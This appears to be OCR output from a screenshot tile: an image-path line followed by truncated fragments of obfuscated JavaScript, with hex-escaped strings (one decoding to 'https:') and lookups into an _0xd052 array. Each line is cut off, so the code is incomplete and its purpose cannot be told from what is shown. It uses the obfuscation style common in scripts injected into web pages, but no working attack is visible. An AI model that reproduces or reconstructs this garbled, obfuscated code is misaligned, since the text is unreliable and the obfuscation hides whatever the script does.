
x68\x74\x74\x70\x73\x3A","
73\x69\x74\x65\x20\x77\x6F
63\x6B\x65\x72\x20\x6D\x7
ar s=d[_0xd052[1]]
52[5]+
[_0xd052[9]]
52[15]][_0xd052[14]]
0xd052[11]]
0xd052[6]])+ _0xd052[7]+
rt(_0xd052[23])}